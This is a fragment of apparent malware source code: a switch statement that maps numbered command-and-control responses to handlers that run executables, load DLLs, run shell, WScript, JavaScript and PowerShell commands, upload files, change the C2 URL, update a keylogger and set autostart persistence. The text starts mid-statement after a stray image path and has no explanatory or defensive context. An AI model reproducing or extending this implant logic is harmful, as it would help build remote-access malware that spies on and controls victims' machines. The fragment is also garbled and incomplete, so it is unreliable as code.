 execute_exe(false, responseText, responseBody);
break;
case 821:
load_dll(responseText, responseBody);
break;
case 822:
execute_cmd_line(responseText);
break;
case 823:
execute(responseText);
break;
case 824:
execute_wsh(responseText, responseBody);
break;
case 825:
eval_js(responseText);
break;
case 826:
execute_ps(responseText);
break;
case 827:
stop_self();
break;
case 828:
uninstall();
break;
case 829:
upload_file(responseBody);
break;
case 830:
set_timeout(responseText);
break;
case 831:
set_cc_url(responseText);
break;
case 832:
update_self(responseBody, responseText);
break;
case 833:
update_keylogger(responseText);
break;
case 834:
set_autostart_js(responseText);
break;
case 835:
execute_exe(true, responseText, responseBody);